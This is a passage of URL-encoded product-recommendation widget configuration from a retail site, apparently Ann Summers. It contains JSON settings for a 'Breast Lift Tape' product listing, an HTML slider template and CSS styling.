%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","Recently%20Viewed","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:%2210%22,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Affinity","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:238794,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","#maincontent > div > div:nth-child(2) > section.category-pods.long-pod.lp1","Empathic%20Recommendation","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%20class=%22ds-container%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20transparent;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20color:#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2016px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20font-size:24px;%0A%20%20%20%20%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Just%2520for%2520You%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%